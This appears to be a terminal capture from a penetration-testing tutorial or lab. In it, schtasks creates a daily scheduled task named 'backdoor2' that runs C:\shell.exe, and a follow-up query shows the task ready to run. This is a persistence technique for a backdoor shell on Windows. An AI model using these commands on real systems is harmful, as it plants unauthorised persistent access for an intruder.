 C:\>
C:\>schtasks /create /f /sc DAILY /tn backdoor2 /st 00:00 /tr "C:\shell.exe"
schtasks /create /f /sc DAILY /tn backdoor2 /st 00:00 /tr "C:\shell.exe"
SUCCESS: The scheduled task "backdoor2" has successfully been created.
C:\>schtasks /tn backdoor2
schtasks /tn backdoor2
Folder: \
TaskName Next Run Time Status
======================================== ====================== ===============
backdoor2 7/15/2022 12:00:00 AM Ready